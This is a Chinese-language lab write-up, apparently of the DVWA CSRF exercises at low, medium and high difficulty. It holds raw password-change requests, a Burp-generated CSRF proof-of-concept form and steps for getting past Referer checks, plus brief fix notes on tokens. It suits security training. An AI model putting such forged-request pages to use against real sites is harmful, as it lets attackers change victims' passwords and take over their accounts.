一、csrf
1、csrf(low)
限制
復現
GET /vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change HTTP/1.1
Host: ddd.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://ddd.com/vulnerabilities/csrf/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=e8ho8oc19et24e69md8905qmk8; security=low
Connection: close偽造代碼
<html><!-- CSRF PoC - generated by Burp Suite Professional --><body><script>history.pushState('', '', '/')</script><form action="http://ddd.com/vulnerabilities/csrf/"><input type="hidden" name="password_new" value="123456" /><input type="hidden" name="password_conf" value="123456" /><input type="hidden" name="Change" value="Change" /><input type="submit" value="Submit request" /></form></body>
</html>模仿受害者點擊

點擊后修改成功

代碼

沒有token機制

修復
生成token,提交表單

驗證token
2、csrf(medium)
限制
復現
GET /vulnerabilities/csrf/?password_new=1qaz1qaz&password_conf=1qaz1qaz&Change=Change HTTP/1.1
Host: ddd.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://ddd.com/vulnerabilities/csrf/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=rrmj945okv8c6mbqj22gua721r; security=medium
Connection: close構造同域名
啟動http服務
模仿受害者點擊,此時的Referer,已經包含需要的域名
點擊后修改成功

代碼

存在Referer驗證請求來源,替換同域名即可成功。構造同域名



修復
生成token并驗證,提交表單
3、csrf(high)
限制
復現
GET /vulnerabilities/csrf/?password_new=qawwz&password_conf=qawwz&Change=Change&user_token=69371e451b62fe4a6a0275bbdddf1aa5 HTTP/1.1
Host: ddd.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://ddd.com/vulnerabilities/csrf/?password_new=qaz&password_conf=qaz&csrf_token=5624d372f71b20d90f329da069411b20f072cdf777de7320afd1de566b1cfc39&Change=Change&user_token=373fbc54c43123e7c30da432d964ab32
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=rrmj945okv8c6mbqj22gua721r; security=high
Connection: close同中等級一樣構造同域名
存在Referer驗證請求來源,構造同域名
啟動http服務
模仿受害者點擊,此時的Referer,已經包含需要的域名
點擊后修改成功
代碼
由首頁進入high.php代碼頁面

如果change參數存在進入驗證token步驟
